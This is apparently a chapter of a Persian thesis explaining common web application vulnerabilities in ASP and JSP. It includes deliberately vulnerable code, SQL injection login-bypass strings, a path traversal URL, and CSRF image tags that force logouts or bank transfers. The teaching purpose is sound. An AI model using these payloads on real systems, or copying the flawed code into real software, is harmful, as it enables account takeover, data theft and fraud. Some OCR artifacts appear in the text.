تنها تفاوتي كه وجود دارد به نحوه اجراي اسكريپت ها توسط مرورگر كاربر نهايي برميگردد كه در اين حالت خطرناكتر است. چرا كه ممكن است اسكريپت ها با مجوز فعلي كاربر سيستم اجرا شده و امكان دسترسي به فايل هاي سيستم توسط سايت كه در حالت عادي امكان ندارد فراهم شود. البته اين نحوه اجرا با آمدن مرورگرهاي جديد مانند Internet 7 Explorer تقريبا يكسان شده است. مهم آنكه با آمدن تكنيكهاي جديد مانند AJAX امكان وقوع اين دسته از آسيب پذيري بسيار بيشتر از گذشته شده است. نكته ديگر آنكه در اين نوع حمله مهاجم مي تواند با استفاده از تكنيك هايي، وقوع حمله را از ديد سرويس دهنده كاملا مخفي نگه دارد. كد زير يك اسكريپت آسيب پذير را در يك صفحه ASP براي آزمايش اين آسيب پذيري نشان مي دهد:

 <sup>1</sup> Document Object Model

<%@LANGUAGE="VBSCRIPT" CODEPAGE="65001"%> <head> <title>Test Page</title> </head> <body> <script> var pos=document. URL. index0f("name=")+5; (document.write(document.URL.substring(pos,document.URL.length)))  $\sqrt{script}$ Blah Blah Blah ... </body>  $\langle$ /html>



و شكل زير استفاده از اين آسيب پذيرى را با استفاده از  $\mathrm{IE}7$  نشان مى دهد:

شكل 4-2 آسيب پذيري XSS Based DOM

 ${\rm XSS}$  بايد توجه داشت كه تغيير مسير دادن يک مرورگر $^{\rm T}$ به آدرس دلخواه نيز مي تواند از مصاديق باشد؛ چرا كه با استفاده از تغيير دادن آدرس URL يك مرورگر، مي توان اسكريپت ها را روي قرباني اجرا كرد.

در يك حمله XSS واقعي كدهاي JavaScript به گونه اي نوشته مي شوند تا بدون اينكه كاربر متوجه شود، عمليات مخربي عليه او انجام شود و براي نمونه نشست وي براي مهاجم فرستاده شود. مهاجمان در اين گونه عمليات دزديدن اطلاعات، از يك صفحه وب كه هرچه داده به طرف آن ارسال مي شود را ذخيره مي كند، استفاده مي كنند و داده هاي كاربران را به سمت آن مي فرستند. يك <sup>1</sup> Internet Explorer 7

<sup>2</sup> Redirect

برنامه كاربردي تحت وب ساده كه به منظور ذخيره داده هاي كاربران از آن استفاده مي شود، به زبان ASP توسط نويسنده اين پروژه طراحي شده كه در CD ضميمه با نام Logger-ASP موجود ميباشد. در فصول بعد راجع به راه هاي پيدا كردن اين آسيب پذيري و روش جلوگيري آن سخن خواهيم گفت.

#### **2.3.2 آسيب پذيري هاي Flaws Injection:**

آسيب پذيري هاي نوع Flaws Injection به خصوص Injection SQL در برنامه هاي كاربردي تحت وب بسيار رايج هستند و صفحات ASP و JSP نيز در مقابل آن ها به شدت آسيب پذيرند. انواع مختلفي injection و يا به عبارت ديگر تزريق داريم مانند: SQL، LDAP، XPath، XSLT، HTML، XML، تزريق فرامين سيستم عامل و بسياري ديگر. اين آسيب پذيري وقتي اتفاق مي افتد كه داده هايي كه كاربر مي فرستد به عنوان يک فرمان يا پرس و جو<sup>\</sup> به مفسر ارسال مي شود. مهاجمان مفسر را به اجراي ناخواسته فرمان هايي كه به صورت مخصوص ساخته اند مجبور مي كنند. آسيب پذيري هاي تزريق مهاجم را قادر مي سازد تا داده هاي دلخواه براي يك برنامه كاربردي را بسازد، بخواند، به روز و يا حذف كند. در بدترين حالت اين آسيب پذيري مي تواند باعث شود تا يك مهاجم به صورت كامل برنامه كاربردي را تخريب كند و مجوز سيستم را به دست آورد و حتي از محيط هايي با ديوارهاي آتش متعدد عبور كند.

حال آسيب پذيري Injection SQL را كه در ASP و JSP از بقيه حملات Flaws Injection رايجتر و پركاربردتر است بررسي مي كنيم. در اين روش حمله، نفوذگر به جاي ورود دادههايي كه درون يك Query از نوع SQL، جاسازي مي شود، Query هاي مورد نظر خود را قرار ميدهد و از آن دادهها در راستاي اهداف خود استفاده ميكند. تقريباً در اكثر برنامههاي كاربردي تحت وب، به نحوي از

 $\frac{1}{2}$  Ouemi  $1$  Query

بانك اطلاعاتي استفاده ميشود. اين برنامهها از طريق وب، دادههاي ورودي كاربر را دريافت و براساس آن يك Query روي بانك اطلاعات خود ارسال ميكنند. حال اگر داده هاي دريافتي، قبل از ساخته شدن Query بررسي نشده باشند، نفوذگر به راحتي ميتواند هر نوع Query اي را به بانك اطلاعاتي ارسال كند. اگر Query با مجوز بالايي در بانك اطلاعاتي اجرا شود، چه بسا نفوذگر بتواند كنترل كامل سرويس دهنده پايگاه داده را به دست گيرد. كدهاي زير مثالي از اين آسيب پذيري است:

```
<\!>strUsername = Request("Username")
strPassword = Request("Password")
SQLQuery = "SELECT Username FROM Users WHERE Username = \cdot" & strUsername &"\cdot"
\in " AND Password = \cdot" \in strPassword \in "\cdot"
strAuthCheck = GetQueryResult(SQLQuery)
⋟⋗
```
همانطور كه مشاهده مي شود، پرس و جوي پايگاه داده توسط رشته SQLQuery انجام مي شود و اگر نتيجه اين درخواست از پايگاه داده تهي نباشد، كاربر به سيستم وارد مي شود. حال اگر براي پارامترهاي ورودي مقادير زير را داشته باشيم:

Username=  $\degree$  or  $\degree$ 1 =  $\degree$ 1 Password=  $\degree$  or  $\degree$ 1 =  $\degree$ 1

رشته SQLQuery به صورت زير در مي آيد:

```
SQLQuery = "SELECT Usename FROM Users WHERE Username = '' or '1'='1' AND
Password = (1) or (1) = (1)"
و واضح است كه نتيجه اين پرس و جو از پايگاه داده برابر با انتخاب تمامي فيلدها از پايگاه داده بوده و
در نتيجه بدون داشتن نام كاربري و رمز عبور مي توان وارد سايت شد. حتي براي دقيق تر كردن
                                            انتخاب، ورودي ها مي توانستند به صورت زير باشند:
```
Username= admin

Password= ' or username='admin

كه در اين صورت براي SQLQuery داريم:

SQLQuery = "SELECT Username FROM Users WHERE Username = 'admin' AND Password  $=$   $\frac{11}{2}$  or username='admin'"

و در اينجا نيز با نام كاربري admin به سايت وارد مي شويم. اگرچه اين مثال بيشتر جنبه آموزشي دارد و برنامه نويسان امروزه راجع به صفحات ورودي سايت در مورد كنترل ورودي ها دقيق عمل مي كنند، با اين حال حتي اگر Injection SQL در يك قسمت ديگر مانند قسمت اخبار يك سايت هم باشد باز مي تواند به همين اندازه خطر آفرين باشد. علت آنست كه توسط يك Injection SQL در يك قسمت ديگر، مهاجم مي تواند نام كاربري و رمز عبور مدير سايت را پيدا كند يا آنها را تغيير دهد. كدهاي زير يك صفحه اخبار را كه نسبت به حمله Injection SQL آسيب پذير است نشان مي دهد: NewsID = Request("NewsID") SQLQuery = "SELECT News\_ID, News\_Title, News\_Desc FROM News Where News\_ID=" & NewsID در اينجا نفوذگر دو استفاده از SQL Injection مي كند. يكي آنكه با استفاده از خطاهاي برگشتي توسط پايگاه داده، اطلاعات خود را راجع به سيستم افزايش مي دهد. و ديگري آنكه با استفاده از Union به ساختار پايگاه داده پي برده و ساير فيلدهاي جداول ديگر را مي خواند (در صورتي كه كاربر جاري پايگاه داده كه توسط برنامه نويس تعيين شده، به او اجازه اين كار را بدهد). خواننده علاقه مند مي تواند براي پيدا كردن دستورات خاص هر پايگاه داده، به صفحه ترفند هاي Injection آن يا به عبارت ديگر Sheet Cheat آن مراجعه نمايد كه با يك جستجوي ساده در Google آخرين منابع به روز به دست می آیند $^{\prime}$ . در فصل های بعدی بیشتر راجع به این آسیب پذیری برای پیدا کردن آن و همچنين روش جلوگيري از وقوع آن صحبت خواهيم كرد.

## **:Malicious File Execution پذيري آسيب .3.3.2**

 <sup>1</sup> http://www.google.com/search?safe=off&q=SQL+Injection+Cheat+Sheet

اين آسيب پذيري در بسياري از برنامه هاي كاربردي كه امكان پذيرش نام فايلها يا خود فايلها را از كاربر دارند، وجود دارد. هرچند شهرت اين حمله بيشتر روي صفحات PHP است ولي امكان وجود آن در يك صفحه ASP و JSP نيز هست. توسط اين آسيب پذيري نفوذگر مي تواند عملياتي نظير اجراي از راه دور كدها، نصب برنامه هاي مخرب و به دست گرفتن سيستم يا ديدن محتويات فايل هاي مهم سيستم مثل xml.web) در JSP (را انجام دهد. يكي از نمونه هاي اين حمله وقتي است كه مثلا يك صفحه JSP يك فايل XML را به عنوان ورودي مي پذيرد و مهاجم با يك DTD خطرناك، تجزيه کننده ${\rm XML}$  را وادار مي كند تا يک  ${\rm DTD}$  ديگر را از راه دور بارگذاري كرده و خروجي پردازش شده را اعلام نمايد. با استفاده از همين روش يك شركت استراليايي نشان داده است كه مي توان شبكه هايي كه پشت ديوار آتش هستند را از درون براي پورت هاي باز جستجو كرد<sup>۲</sup>. يک مثال ديگر براي حمله عليه اين آسيب پذيري زمانيست كه مهاجم مي تواند فايلهايي نظير عكس يا سندهاي PDF را Upload كند و برنامه كاربردي تحت وب پسوند فايل يا كدهاي داخل فايل را بررسي نمي كند. بنابراين مهاجم مي تواند فايلهاي JSP (يا ASP) خود ,ا به جاي فايل درست، Upload كند كه اگر پسوند آن JSP يا ASP باشد و در پوشه اي با قابليت اجرا باشد بلافاصله اجرا خواهد شد و اگر محتويات JSP داشته باشد و سرويس دهنده خصيصه قابليت اجرا با توجه به محتوا داشته باشد، بازهم اجرا خواهد شد.

كد زير ساختار معمول آسيب پذير از اين نوع را به زبان Java نشان مي دهد:

String dir = s.getContext().getRealPath("/ebanking") String file = request.getParameter("file"); File  $f = new File((dir + "\\" + file).replaceAll("\\\\" , "/");$ 

كه به صورت زير مي توان از آن سو استفاده كرد:

 $\frac{1}{1}$  Person  $<sup>1</sup>$  Parser</sup>

 $2$  SIFT, Sift Networks, Web Services: Teaching an old dog new tricks, http://www.ruxcon.org.au/files/2006/web\_services\_security.ppt

www.victim.com/ebanking?file=../../web.xml

البته نوع آسيب پذيري موجود در اين مثال را مي توان با آسيب پذيري اي كه در قسمت بعد مي آيد مشترك فرض كرد.

## **:Insecure Direct Object Reference پذيري آسيب .4.3.2**

اين آسيب يذيري زماني اتفاق مي افتد كه برنامه نويس نقطه ارجاع<sup>\</sup> به يک شي پياده سازي شده داخلي نظير يک فايل، پوشه، رکورد پايگاه داده و يا يک کليد <sup>۱</sup> را در پارامترهاي يک URL يا يک فرم، فاش مي كند. حال اگر كنترل دسترسي وجود نداشته باشد، مهاجم با دستكاري اين نقطه ارجاع به اشياء ديگر بدون اجازه دسترسي پيدا مي كند. به عنوان مثال در يك برنامه كاربردي بانكي معمول است كه از شماره حساب به عنوان كليد اصلي استفاده كنند. بنابراين، براي برنامه نويس برنامه كاربردي راحتتر است كه از اين شماره مستقيما در برنامه خود استفاده كند. حال اگر اين اتفاق افتاده باشد و با فرض اينكه برنامه نويس جلوي تمامي حملات ديگر نظير SQL Injection را نيز گرفته باشد، بازهم برنامه كاربردي تحت وب در مقابل اينكه مهاجم به جاي شماره حساب خود، شماره شخص ديگري را وارد كند، نفوذپذير خواهد بود و با اين عمل مهاجم مي تواند اطلاعات اشخاص ديگر را ببيند و تغيير دهد. بسياري از برنامه هاي كاربردي به زبان هاي ASP و JSP از اين آسيب پذيري رنج مي برند. علت اصلي آنست كه اين آسيب پذيري در واقع يك آسيب پذيري منطقي است و برنامه نويس بايد در نقطه نقطه برنامه دسترسي افراد را براي كاري كه مي خواهند انجام بدهند كنترل كند. در واقع با كوچكترين سهل انگاري از طرف برنامه نويس براي كنترل مجوز هاي دسترسي، وقتي كه مرجع دسترسي به شي از كاربر به عنوان ورودي پذيرفته مي شود، اين آسيب پذيري به وجود مي آيد. جالب آنكه در اين نوع آسيب پذيري همه چيز كاملا روال عادي خود را دارد، رشته هاي ارسالي از طرف كاربر محتويات مخرب  $\frac{1}{1}$  Poference

 $1$  Reference

 $2$  Key

قابل تشخيص ندارند و با اين حال حمله اتفاق مي افتد. بنابراين يكي ديگر از مثال هاي رايج براي اين حمله همان بود كه در قسمت قبلي بيان شد كه به گروه اين نوع حملات كه باعث مي شود بتوان از پوشه اي كه بايد در آن قرار بگيريم خارج شويم Traversal Path گويند. به كد زير از يك صفحه ASP توجه كنيد:

```
UserID = Cint(Left(Request("UserID"), 4))
Password = MD5(Request("Password"))
SQLQuery = "UPDATE Users Set Password='" & Password & "' WHERE UserID=" & UserID
QueryExecute (SQLQuery)
```
همانطور كه مشاهده مي شود امكان Injection SQL در اين خطوط وجود ندارد. اين صفحه به اين صورت اجرا مي شود:

ResetPassword.asp?UserID=34&Password=123456 با اين فرض كه عدد 34 شماره كاربري ماست. به وضوح ديده مي شود كه با تغيير پارامتر UserID به يك عدد ديگر، مي توان رمز عبور ساير اعضا را تغيير داد چرا كه هيچ كنترلي براي اينكه عدد UserID واقعا شماره كاربري ماست وجود ندارد.

#### **:Cross Site Request Forgery (CSRF) پذيري آسيب .5.3.2**

CSRF چيز جديدي نيست اما بسيار ساده و مخرب است. در اينجا مهاجم مرورگر قرباني كه در سايتي وارد شده است را مجبور مي كند تا درخواست هايي به برنامه كاربردي آسيب پذير بفرستد تا از طرف قرباني كارهايي را انجام دهد.

اين آسيب پذيري همه چهارچوب هاي برنامه هاي كاربردي تحت وب از جمله ASP و JSP را دربرميگيرد. در برنامه هاي كاربردي تحت وب كه به شكل زير هستند اين آسيب پذيري به شدت رايج است:

- برنامه هايي كه براي فعاليت مجوز سنج ندارند.

- برنامه هايي كه با متد Get مي توان به آنها وارد شد. مانند لينك زير:

http://www.example.com/admin/doSomething.ctl?username=admin&passwd=admin - برنامه هايي كه در آنها درخواست هاي داراي مجوز فقط برپايه اعتبارنامه هاييست<sup>۰</sup> كه به صورت خودکار با هر درخواست فرستاده می شوند. مانند کوکی نشست<sup>۲</sup> اگر در برنامه وارد شده 3 باشد، ويژگي "me Remember "در صورتي كه به برنامه وارد نشده باشد يا اجازه ورود Kerberos در صورتي كه بخشي از يك شبكه داخلي باشد و با ورودي Directory Active يكي شده باشد.

متاسفانه امروزه بيشتر برنامه هاي كاربردي تحت وب اعتبار سنجي كاربران را فقط برپايه اعتبارنامه هايي كه به صورت خودكار فرستاده مي شوند انجام مي دهند؛ اعتبارنامه هايي نظير كوكي نشست،  $^{\circ}$  ،basic authentication $^{\mathfrak{f}}$ ، گواهينامه هاي  $\mathrm{SSL}$  يا اعتبار نامه هاي دامنه ويندوز $^{\mathfrak{f}}$ . اين آسيب پذيري در جاهاي مختلف به اسامي گوناگوني آمده است و تمامي نام هاي زير، نام ديگر همين آسيب پذيري مي باشند:

Hostile ،Cross Site Reference Forgery ،One-Click Attacks ،Session Riding Automation Attack ،Linking

مخفف XSRF نيز اغلب براي اين آسيب پذيري كاربرد دارد. اصطلاحي كه در اينجا براي اين آسيب یذیری انتخاب شده در  $\mathrm{MITEE}^\mathrm{v}$  و MITRE $^\mathrm{s}$  استاندارد شده است.

 $\frac{1}{2}$  Credentials  $1$  Credentials

<sup>2</sup> Session cookie

 $^3$  Token  $^3$  Token وا ببينيد.  $^3$ 

 $3$  Token

<sup>&</sup>lt;sup>5</sup> Windows domain

<sup>6</sup> www.owasp.org

<sup>7</sup> www.mitre.org

CSRF در حملات به تالارهاي گفتگو معمول است كه كاربران را وادار مي كند از كارايي سايت براي اجراي دستورات مهاجم استفاده كنند. براي مثال تگ زير مي تواند باعث خارج شدن اعضا از سايت شود:

<img src="http://www.example.com/logout.asp"> اگر فرض كنيم كه يك بانك اجازه انتقال وجه با متد Get را مي دهد، مهاجم مي تواند با تگ زير قربانيان را وادار كند تا پول به حساب وي واريز كنند.

<img src="http://www.example.com/transfer.jsp?frmAcct=document.form.frmAcct& toAcct=456789&toSWIFTid=3434&amt=999.99">

براي اين كار كافيست مهاجم آدرس عكس خود را در مشخصاتش به URL ياد شده تغيير دهد تا هركس بعد از ورود عكس مهاجم را مي بيند، خواسته مهاجم را اجرا كند.

براي بيان خطرناكي اين حمله Grossman Jeremiah در صحبت خود در همايش "Hacking Intranet Sites from the outside" عنوان با BlackHat2006 <sup>1</sup> كه داد نشان ممكن است بتوان بك كاربر را محبور كرد تا در تنظيمات مسيريات <sup>لا</sup> خود بدون آنكه متوجه شود تغيير به وجود آورد. حتي اين قرباني اطلاعي از اينكه مسيرياب وي واسط تحت وب براي تنظيم دارد نداشت. Jeremiah از يك مسيرياب كه تنظيماتش در حالت اوليه بود براي نمايش حمله استفاده كرده بود. اگر تگ حاوي حمله در يك برنامه كاربردي قابل ذخيره شدن باشد، شانس پيدا كردن قربانياني كه به سيستم وارد شده باشند به شدت افزايش مي يابد. درست مانند حمله XSS كه حالت ذخيره شده

(Stored (آن بسيار موثرتر از حالت بازتابيده شده (Reflected (آن است. توجه داشته باشيد كه اگرچه لازم نيست برنامه كاربردي نسبت به XSS آسيب پذير باشد تا بتوان حمله CSRF را پياده سازي كرد، اما يك برنامه كاربردي تحت وب با آسيب پذيري XSS بيشتر در معرض خطر CSRF

 $\frac{1}{1}$  http://www.whitehatsee.com/presentations/whitehat.hb. pres. 0803200  $h_{\text{http://www.whitehatsec.com/presentations/whitehat_bh\_pres_08032006}{\text{http://www.whitehatsec.com/presentations/whitehat_bh\_pres_08032006}{\text{tan}.gz}}$ 

 $2$  Router

است. چرا كه حمله CSRF مي تواند از يك حمله XSS بهره برداري كند تا اعتبارنامه هاي محرمانه كه به صورت غير خودكار فرستاده مي شوند را به راحتي بربايد (اين اعتبارنامه ها براي مقابله با گذاشته شده اند). بسيارى از كرم هاى $^{\backprime}$  برنامه هاى كاربردى از هر دو اين تكنيک ها بهره مى  $\operatorname{CSRF}$ برند. پس در قسمت مقابله بايد توجه داشت كه اگر برنامه اي نسبت به حمله XSS آسيب پذير باشد، نمي تواند در مقابل CSRF مصون باشد.

 **:Information Leakage and Improper Error Handling پذيري آسيب .6.3.2** برنامه هاي كاربردي مي توانند به طور غير عمدي اطلاعاتي نظير تنظيمات خود، كارهاي داخلي خود يا سياست هاي محرمانه خود را در صورت بروز مشكلات يا خطا ها فاش كنند. اين اطلاعات مي تواند از طريق برگرداندن پيغام هاي مختلف با ورودي هاي مختلف و نيز با استفاده از خطاهاي برنامه به دست بيايد، چرا كه برنامه هاي كاربردي تحت وب اغلب در هنگام بروز خطا اطلاعات جامعي را نشان مي دهند كه براي رفع خطا توسط برنامه نويس مناسب است. از طرف ديگر اين اطلاعات مي تواند اهرمي قوي براي اجراي يك حمله قدرتمند و خودكار باشد و به مهاجم كمك كند تا بتواند از يك آسيب پذيري سو استفاده كند.

با توجه به تعريف اين آسيب پذيري، تمام صفحات به زبان هاي مختلف از جمله ASP و JSP مي توانند كاملا آسيب پذير باشند.

بدين ترتيب انواع اين آسيب پذيري عبارتند از:

- جزئيات رفع اشكال وقتي كه شامل اطلاعات زيادي در خطا براي نمايش باشد مانند رد پاي یشته <sup>۱</sup>، عبارات  $\mathrm{SQL}$  شكست خورده یا اطلاعات اشكال زدایی.

 $\frac{1}{1}$  Worms  $\frac{1}{2}$  Worms

2 Stack traces

- توابعي كه نتايج مختلف از ورودي هاي مختلف نمايش مي دهند. مانند وقتي با امتحان نام كاربري درست و رمز عبور غلط نشان دهد رمز درست نيست و با نام كاربري غلط بگويد نام كاربري درست نيست. هرچند كه اين يك چيز معمول در برنامه هاي كاربردي تحت وب است.

براي مثال شكل زير نتيجه خطاهاي يك صفحه JSP نسبت به يك ورودي است كه در قسمت پايگاه داده، اجراي آن را با مشكل روبرو كرده است:

com.jnetdirect.jsql.x: Unclosed quotation mark before the character string 'Test''. at com.jnetdirect.jsql.x.a(Unknown Source) at com.jnetdirect.jsql.ay.a(Unknown Source) at com.jnetdirect.jsql.ah.g(Unknown Source) at com.jnetdirect.jsql.ah.new(Unknown Source) at com.jnetdirect.jsql.ah.do(Unknown Source) at com.jnetdirect.jsql.ah.executeQuery(Unknown Source) at Ipm.JDBCConnection1.submitExecuteQuery(JDBCConnection1.java:100) at com.orionserver[0rion/2.0.5 (build 11234)].http.0rionHttpJspPage.service(Unknown Source) at com.evermind[0rion/2.0.5 (build 11234)].\_ay.\_rmb(Unknown Source) at com.evermind[0rion/2.0.5 (build 11234)].server.http.JSPServlet.service(Unknown Source) at com.evermind[Orion/2.0.5 (build 11234)]. ctb. psd(Unknown Source) at com.evermind[Orion/2.0.5 (build 11234)]. ctb. bqc(Unknown Source) at com.evermind[0rion/2.0.5 (build 11234)].\_ax.\_luc(Unknown Source) at com.evermind[0rion/2.0.5 (build 11234)].\_ax.\_ucb(Unknown Source) at com.evermind[0rion/2.0.5 (build 11234)]. bf.run(Unknown Source)

شكل 5-2 خطاهاي يك صفحه JSP در قسمت پايگاه داده

همانطور كه مي بينيد اطلاعات بسيار زيادي نظير علت اتفاق افتادن خطا و نيز نسخه هاي مورد استفاده را به ما نشان مي دهد.

#### **:Broken Authentication and Session Management پذيري آسيب .7.3.2**

سيستم `Authentication و مديريت نشست<sup>٢</sup> مناسب براي امنيت يک برنامه كاربردي وب ضروري است. ضعف ها در اين قسمت اغلب شامل عدم حفاظت درست اعتبارنامه ها<sup>۳</sup> و مجوز نشست ها<sup>\</sup> در

<sup>2</sup> تعريف در واژه نامه آمده است. <sup>١</sup>

<sup>&</sup>lt;sup>2</sup> Session management

<sup>&</sup>lt;sup>3</sup> Credentials

خلال مدت دوام آنهاست. اين ضعف ها مي تواند منجر به دزديده شدن مجوز كاربران يا مديريت سيستم، به هم ريختن قسمت مجوز دهي و كنترل كاربران و همچنين نقض سياست هاي دسترسي سايت شود.

اگر چه ضعف در ساز و كار اصلي Authentication غير معمول نيست، اما اين آسيب پذيري ها معمولا در قسمت هاي ديگر اين سيستم مانند قسمت خارج شدن (logout(، مديريت رمزهاي عبور، زمان هاي خروج خودكار (timeout(، به خاطر داشتن رمز عبور (password remember(، سوال

محرمانه، فراموش كردن رمز عبور و يا به روز رساني حساب كاربري پيش مي آيند. كد زير به زبان ASP آسيب پذيري در تابع به ياد آوردن كاربر را نشان مي دهد:

```
Function RememberMe()
```

```
Select Case Request Cookies ("UserRole")
Case "admin"
    IsAdmin = 1Session("Username") = Request.Cookies("Username")
Case "user"
    IsUser = 1Session("Username") = Request.Cookies("Username")
Case Else
    Session Abandon()
End Select
```

```
If Session("Username") = "" Then RememberMe = 0 Else RememberMe = 1End Function
```
همانطور كه مشاهده مي شود، يك مهاجم مي تواند با تغيير پارامترهاي UserRole و Username در كوكي<sup>۲</sup> خود، مجوز مدير يا هر كاربر برنامه كاربردى تحت وبي را كه از اين تابع استفاده مي كند به دست بياورد.

l

<sup>&</sup>lt;sup>1</sup> Session tokens

<sup>&</sup>lt;sup>2</sup> Cookie

#### **:Insecure Cryptographic Storage پذيري آسيب .8.3.2**

امروزه حفاظت از اطلاعات حساس يك بخش مهم در بسياري از برنامه هاي كاربردي تحت وب شده است. با اين حال اشتباهات نيز در رمز نگاري اطلاعات حساس بسيار گسترده شده است. اين اشتباهات عبارتند از:

- عدم رمز نگاري اطلاعات حساس.
- استفاده از الگوريتم هاي دست ساز.
- استفاده غير امن از الگوريتم هاي قدرتمند.
- ادامه استفاده از الگوريتم هاي ضعيف نظير 5MD، -1SHA، 3RC، 4RC و مانند آن.
- استفاده از كليدهاى نوشته شده دائمى در كد برنامه<sup>۱</sup> و ذخيره اين كليدها در محلى بدون حفاظت.

يك مثال معمول اين آسيب پذيري مي تواند يك برنامه ASP يا JSP باشد كه اطلاعات محرمانه كاربران را در يك فايل MDB يا XML معلوم كه از طريق وب قابل دسترسي است ذخيره كند و رمزنگاري به كار رفته در قسمت رمزهاي عبور برگشت پذير باشد.

مثال عملي تر براي اين آسيب پذيري زمانيست كه برنامه كاربردي تحت وب در هنگام تغيير پسورد در فيلدهاي صفحه رمز عبور فعلي را بدون رمز نگاري جا سازي مي كند. اين نشان مي دهد كه رمز هاي عبور در پايگاه داده سايت نيز بدون رمز نگاري هستند و علت خطرناك بودن اين عمل آن است كه در صورت وجود آسيب پذيري هايي نظير  ${\rm CSRF\;XSS}$  يا  ${\rm SQL\;{}Injection}$  مي توان رمز عبور ساير كاربران را به دست آورد يا به راحتي تغيير داد.

 $\frac{1}{2}$  Herd eading  $<sup>1</sup>$  Hard coding</sup>

#### **.9.3.2 آسيب پذيري Communications Insecure:**

اغلب برنامه هاي كاربردي تحت وب براي ارتباطات حساس در قسمت رمزنگاري (معمولا SSL (ضعيف عمل مي كنند. رمزنگاري (معمولا SSL (بايد براي تمامي ارتباطات معتبر و حساس، به خصوص در صفحات وب كه از طريق اينترنت قابل دسترسي هستند و در ارتباطات سرويس دهنده ها باهم انجام شود. عدم رمزنگاري ارتباطات حساس بدين معناست كه مهاجم مي تواند اطلاعات را در حين رد و بدل شدن رصد كند و داده هاي محرمانه را به دست بياورد. البته بايد در نظر داشت كه شبكه هاي مختلف در اين موضوع با هم تفاوت دارند و ممكن است كمتر يا بيشتر مستعد اين حمله باشند. با اين حال، مهم آن است كه بدانيم معمولا در اغلب شبكه ها پيش مي آيد كه يك كامپيوتر مورد نفوذ قرار بگيرد و از آنجا مهاجمان سعي در جمع آوري اطلاعات شبكه و شنود داده هاي رد و بدل شده بنمايند. بايد توجه داشت كه استفاده از SSL براي ارتباطات با كاربران نهايي ضروري است، هرچند كه كاربران ناآگاه دوست دارند از شبكه هاي غير امن كه سرعت بيشتر و پيچيدگي كمتري به دليل نداشتن رمزنگاري دارند استفاده كنند.

رمزنگاري ارتباطات خود سرويس دهنده ها با هم نيز در پشت صحنه مهم است چرا كه به دليل فضايي كه با هم ارتباط دارند داده هايي كه باهم رد و بدل مي كنند حساس تر و گسترده تر بوده و در نتيجه از اهميت بيشتري نيز برخوردار اند.

يك نمونه معمول اين برنامه هاي آسيب پذير آنهايي هستند كه به صفحات امن به صورت غير امن نيز مي توان دسترسي داشت و برنامه كاربردي ارتباط را تبديل به يك ارتباط امن نمي كند. براي مثال در هنگام ورود به سيستم لزوم استفاده از HTTPS را جدي نمي گيرند و اگر كاربري به جاي

<sup>-&</sup>lt;br>Hypertext Transfer Protocol over Secure Socket Layer<br>

بازهم كند استفاده Http://example.com/login.jsp از Https://example.com/login.jsp صفحه بازشده و عمل ورود انجام مي شود.

## **:Failure to Restrict URL Access پذيري آسيب .10.3.2**

در بسياري از برنامه هاي كاربردي تحت وب تنها حفاظت براي URLهاي خاص آن است كه لينك به آن صفحات را به كاربري كه وارد سيستم نشده است، نمايش نمي دهند. با اين حال، يك مهاجم با انگيزه، ماهر و شايد خوش شانس ممكن است بتواند آن صفحات را بيايد كه در اين صورت مي تواند از كارايي برنامه استفاده كند و داده ها را ببيند يا تغيير دهد. بايد توجه داشت كه امنيت با مخفي كردن داده هاي حساس به دست نمي آيد، بلكه بايد مجوزهاي دسترسي تعريف شوند و هر صفحه برنامه جداگانه قبل از انجام عمليات، اين مجوزها را بررسي كند.

حمله اي كه عليه اين آسيب پذيري انجام مي شود browsing forced ناميده مي شود. كه در آن لينك هاي حساس با متدهايي نظير حدس زدن از بين كلمات معني دار و كاربردي پيدا مي شوند. در اين آسيب پذيري اگر خاصيت فهرست كردن نام فايل ها و پوشه ها، وقتي سند اصلي مثل html.index وجود ندارد، توسط سرويس دهنده وب فعال باشد بهترين حالت براي حمله پيش مي آيد. چرا كه مي توان نام پوشه ها و فايل هاي مهم سيستم را پيدا كرد.

چندين نمونه معمول اين ضعف عبارتند از:

هاي خاص يا مخفي كه فقط براي كاربران يا مدير سيستم آشكار مي شود، اما توسط بقيه نيز $\rm{URL}$  -اگر آدرس آن را بدانند قابل دسترسي است. مانند admin/adduser.asp/ يا jsp.approveTransfer/ كه نمونه هاي معمولي براي نامگذاري هستند.

- برنامه هاي كاربردي كه اجازه دسترسي به فايل هاي مخفي نظير XMLهاي ثابت يا گزارش هاي توليد شده توسط سيستم را مي دهند كه در واقع با استتار آنها امنيت را تامين كرده اند.

مشكل اساسي برنامه هاي كاربردي تحت وب اين است كه كاربران هر داده دلخواهي را مي توانند به طرف آنها بفرستند. تاكنون آسيب پذيري هاي زيادي در برنامه هاي كاربردي تحت وب شناخته شده

End If همانطور كه مشاهده مي شود، مجوز مديريت لازم است تا صفحه asp.News\_New\_Add اجرا شود. حال اگر asp.News\_New\_Add يكبار ديگر مجوز دسترسي مديريت را داخل خود بررسي نكند، مهاجم مي تواند در صورت پيدا كردن نام اين فايل، به اين فايل بدون داشتن مجوز، مستقيما دسترسي پيدا كند و به هدف خود دست يابد.

If Session("AdminPermission") = 1 And Request("Action") = "new" Then Server Execute ("Add New News.asp")

